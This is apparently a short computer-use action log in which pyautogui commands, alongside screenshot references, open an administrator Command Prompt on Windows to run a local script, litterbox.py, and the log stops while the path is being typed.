
# Launch python .\litterbox.py, which reports it needs administrative privileges
pyautogui.write('python -')

pyautogui.write('.\\litterbox.py')

pyautogui.press('Return')

# Open an administrator Command Prompt from the Start menu and approve elevation
pyautogui.click(20, 755)

pyautogui.write('cmd')

pyautogui.click(380, 492)

pyautogui.click(628, 490)
pyautogui.write('cd')

# Change to C:\Users\oreo\tools and run python litterbox.py
pyautogui.write('C:\\')

pyautogui.write('Users\\oreo\\')
